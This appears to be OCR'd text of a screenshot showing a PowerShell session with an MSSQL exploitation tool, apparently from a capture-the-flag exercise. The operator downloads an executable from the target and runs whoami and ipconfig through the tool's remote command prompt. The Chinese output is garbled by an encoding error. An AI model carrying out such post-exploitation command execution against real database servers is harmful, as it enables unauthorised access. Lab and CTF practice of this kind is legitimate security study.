 Windows PowerShell
target_file_path>C:\Users\Public\x.exe
[+] Download file sucess->D:\tools\ctf\script\py\mssql利用\x.exe
>7
execute_run>whoami
nt authority\local service
execute_run>ipconfig
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet1:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
IPv6 µØÖ· . . . . . . . . . . . . : 240e:3b2:4a1:aaf0:9592:a2c8:6832:38b8
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::9592:a2c8:6832:38b8%15
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.128.224
×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.128.1
ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet0:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::1136:c6e3:ef29:c412%12
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.92.133
×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.92.2
ËíµÀÊÊÅäÆ÷ isatap.{1CC41078-0CF8-473F-A82A-A645268F2249}:
Ã½Ìå×´Ì¬  . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
ËíµÀÊÊÅäÆ÷ isatap.{23F47635-43FE-4105-8DC4-DDAAF0058A83}:
Ã½Ìå×´Ì¬  . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª